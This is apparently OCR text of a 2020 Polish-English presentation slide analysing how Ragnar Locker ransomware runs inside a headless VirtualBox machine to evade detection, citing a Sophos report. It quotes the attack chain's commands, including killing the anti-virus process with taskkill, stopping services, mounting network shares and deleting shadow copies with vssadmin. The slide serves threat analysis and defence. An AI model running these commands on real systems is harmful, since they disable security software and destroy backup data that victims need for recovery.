 Wirtualizacja pomaga
Root Cause Analysis (RCA):
Microsoft Installer (msiexec.exe) executes
MSI package is downloaded
bat is executed:
cmd.exe /c “C:\Program Files (x86)\VirtualAppliances\install.bat”
Attempts to terminate Anti-Virus process: taskkill /IM SavService.exe /F
Attempts to stop Anti-Virus service and other processes: sc stop mysql
Mounts accessible networks share to available drive letters:
mountvol E:\\?\Volume{174f8ec6-d584-11e9-8afa-806e6f6e6963}\
Starts VirtualBox in headless mode:
C:\Program Files (x86)\VirtualAppliances\app64\VBoxHeadless.exe” –startvm micro -v off
Deletes shadow copies: vssadmin delete shadows /all /quiet
źródło: https://news.sophos.com/en-us/2020/05/21/ragnar-locker-ransomware-deploys-virtual-machine-to-dodge-security/
Ireneusz Tarnowski, Pozitive Technologies 2020, 19.11.2020
pozitive